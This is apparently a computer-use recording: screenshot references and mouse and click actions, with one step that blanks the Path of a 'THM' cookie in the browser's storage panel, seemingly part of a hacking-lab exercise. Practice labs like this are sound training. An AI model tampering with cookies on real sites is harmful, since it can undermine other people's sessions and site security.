
mouse_move(1236, 775)
left_mouse_down()
mouse_move(1114, 686)
mouse_move(975, 333)
left_mouse_up()
In Storage > Cookies, delete the '/' from the THM cookie's Path, leaving it empty.
left_click(701, 361)

left_click(994, 362)
left_click(1114, 361)

left_click(516, 476)

right_click(769, 485)

double_click(750, 471)
